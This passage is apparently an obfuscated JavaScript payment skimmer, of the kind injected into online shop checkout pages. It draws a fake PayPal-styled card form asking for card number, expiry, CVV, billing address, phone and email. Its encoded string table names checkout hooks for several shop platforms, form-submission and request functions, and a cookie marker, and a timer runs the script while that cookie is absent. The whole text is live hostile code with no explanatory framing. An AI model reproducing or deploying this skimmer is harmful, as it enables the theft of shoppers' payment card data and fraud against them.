:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));
